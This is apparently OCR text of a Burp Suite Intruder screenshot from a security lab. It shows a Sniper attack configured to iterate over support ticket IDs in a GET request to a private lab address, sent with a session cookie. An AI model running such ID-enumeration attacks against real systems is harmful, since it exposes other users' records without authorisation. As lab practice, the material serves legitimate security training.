 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /support/ticket/§78§ HTTP/1.1
2 Host: 10.10.209.126
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.209.126/support/
9 Cookie: session=eyJTdXBwb3J0QXV0aCI6IlRydWUiLCJTdXBwb3J0SUQiOjN9.YkA7_g.cAvfe2A0n-B4i_dcaiZAu2sp2FM
10 Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh